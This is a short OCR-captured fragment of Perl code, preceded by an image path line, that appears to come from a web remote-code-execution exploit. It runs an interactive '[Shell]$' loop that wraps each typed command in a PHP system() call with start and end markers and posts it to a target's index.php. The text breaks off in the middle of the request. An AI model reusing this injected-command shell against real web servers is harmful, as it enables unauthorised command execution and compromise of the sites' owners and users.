
    while ()

{

    &run

    }

  sub run()

 {  

      print "\n[Shell]\$";

      chomp($exc=<STDIN>);

        exit() if ($exc eq 'exit');

  $commd = "system(\"$exc\")";

  $cmd  = 'echo 1 ; echo _START_ ; 
'.$commd.' ; echo _END_';

 $req = $xpl->post($url.'index.php',
